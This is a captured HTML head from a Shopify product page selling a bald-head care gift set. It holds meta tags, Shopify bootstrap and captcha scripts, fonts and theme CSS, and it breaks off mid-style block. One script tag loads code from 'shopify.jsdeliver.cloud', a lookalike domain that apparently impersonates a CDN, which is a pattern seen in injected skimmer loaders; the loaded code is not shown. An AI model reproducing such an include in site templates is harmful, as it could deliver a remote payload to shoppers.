

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://store.thebaldbrothers.com/en-us/products/the-bald-brothers-bulk-save-set
body_size: 77131
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://store.thebaldbrothers.com/en-us/products/the-bald-brothers-bulk-save-set">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="E5OnG6fo6mYo6MPN7g9UQOsaGwVWgJM6j6vCkU8jCTQrWnkGTVNnakk6ugPZHOn9+PvdZhOGW5ZTPy0o/s1L8WlCv127G9K1JKBlSw/aYLpLtiCY7j0XmM1LJXEEKj37bk3YpiDvZMxjfE/lhwMLx+P/w5bjn/ZJR+VmYMeZiLWxPl/KHbCF27siaYjm2WuoLyAIEODide5LvyQiZtXlY45Y2HBJKRuYOpCtVOsSAHnwmmXGKc4LirhBQv0pZcO9vaIVb3HLN+/rrNmyl4+w6OpRSMtcws1gcesCjEfmf3RKxiGEXqNcqeKAPosLhv0n1cebWh/eEV10PXSrmInCigxTtQRUrKbs/ncV582VWfuDWvrgkLNKoXHxv4bi+tlkXrKFXIjof5SkqrGWY+eUJ4SxTTe+J7ICZwxEycimDo/D6e+tKLZ6WH8sk3nOLJSK"></script>
    <script src="//store.thebaldbrothers.com/cdn/shop/t/13/assets/secondary.js?v=176493633728047177611743412875" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//store.thebaldbrothers.com/cdn/shop/files/favicon_BB.png?crop=center&height=32&v=1686655112&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Elite Bald Head Care Gift Set | Mattifying Bald Boss Scalp Moisturiser &amp; Exfoliate Cleanser | Bald Mens Moisturiser | Mattifying, Vegan &amp; No Grease | 180 Day Skincare Supply
 &ndash; The Bald Brothers</title>

    
      <meta name="description" content="The Elite 180 Day Gift Set, crafted exclusively for bald men. Our powerful duo of Smooth AF exfoliators softens follicles, ensuring a flawless head shave every time. Hydrate and nourish with Bald Boss moisturizers, keeping your scalp irresistibly smooth. The perfect gift for your husband, partner, boyfriend or brother.">
    

    

<meta property="og:site_name" content="The Bald Brothers">
<meta property="og:url" content="https://store.thebaldbrothers.com/en-us/products/the-bald-brothers-bulk-save-set">
<meta property="og:title" content="Elite Bald Head Care Gift Set | Mattifying Bald Boss Scalp Moisturiser &amp; Exfoliate Cleanser | Bald Mens Moisturiser | Mattifying, Vegan &amp; No Grease | 180 Day Skincare Supply">
<meta property="og:type" content="product">
<meta property="og:description" content="The Elite 180 Day Gift Set, crafted exclusively for bald men. Our powerful duo of Smooth AF exfoliators softens follicles, ensuring a flawless head shave every time. Hydrate and nourish with Bald Boss moisturizers, keeping your scalp irresistibly smooth. The perfect gift for your husband, partner, boyfriend or brother."><meta property="og:image" content="http://store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537">
  <meta property="og:image:secure_url" content="https://store.thebaldbrothers.com/cdn/shop/files/product_page_images_2_1_d0524f4d-4004-4af3-9026-ed5738002798.png?v=1766737537">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="72.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Elite Bald Head Care Gift Set | Mattifying Bald Boss Scalp Moisturiser &amp; Exfoliate Cleanser | Bald Mens Moisturiser | Mattifying, Vegan &amp; No Grease | 180 Day Skincare Supply">
<meta name="twitter:description" content="The Elite 180 Day Gift Set, crafted exclusively for bald men. Our powerful duo of Smooth AF exfoliators softens follicles, ensuring a flawless head shave every time. Hydrate and nourish with Bald Boss moisturizers, keeping your scalp irresistibly smooth. The perfect gift for your husband, partner, boyfriend or brother.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fcokzywzpxyzabeu4lol0iljccfal9">
<meta name="google-site-verification" content="gGzSi8avJU9OCgEyzoELWOnBFGOwUCQjIbsWnMCJ0sE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57013141693/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6911745cdcd3ff33dc651a6ce0ce9873">
<meta id="in-context-paypal-metadata" data-shop-id="57013141693" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" hreflang="x-default" href="https://store.thebaldbrothers.com/products/the-bald-brothers-bulk-save-set">
<link rel="alternate" hreflang="en" href="https://store.thebaldbrothers.com/products/the-bald-brothers-bulk-save-set">
<link rel="alternate" hreflang="en-US" href="https://store.thebaldbrothers.com/en-us/products/the-bald-brothers-bulk-save-set">
<link rel="alternate" type="application/json+oembed" href="https://store.thebaldbrothers.com/en-us/products/the-bald-brothers-bulk-save-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"6911745cdcd3ff33dc651a6ce0ce9873","betas":["rich-media-storefront-analytics"],"domain":"store.thebaldbrothers.com","predictiveSearch":true,"shopId":57013141693,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "the-bald-brothers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":178580226428,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "store.thebaldbrothers.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-us/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//store.thebaldbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//store.thebaldbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//store.thebaldbrothers.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//store.thebaldbrothers.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":57013141693,"offset":3600,"reqid":"759b10af-b7f3-4ea9-a66a-c7d3b1c7b2d7-1768770252","pageurl":"store.thebaldbrothers.com\/en-us\/products\/the-bald-brothers-bulk-save-set","u":"2aa2fb77a8a2","p":"product","rtyp":"product","rid":8087374627045};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//store.thebaldbrothers.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://store.thebaldbrothers.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://store.thebaldbrothers.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://store.thebaldbrothers.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//store.thebaldbrothers.com/cdn/shop/t/13/compiled_assets/scripts.js?2556"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 203, 43, 43;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #cb2b2b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//store.thebaldbrothers.com/cdn/shop/t/13/assets/base.css?v=183287715818080103421743412875" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//store.thebaldbrothers.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//store.thebaldbrothers.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821743412875"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns{max-width: 1200px;}.ecom-column>div.core__column--wrapper{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-colors-primary:#ffffff;--ecom-global-colors-secondary:#ffffff;--ecom-global-colors-text:#ffffff;--ecom-global-colors-accent:#ffffff;--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h3-font-family:Roboto;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-font-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><style id="ecom-custom-css"></style><script id="ecom-custom-js" async></script><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes 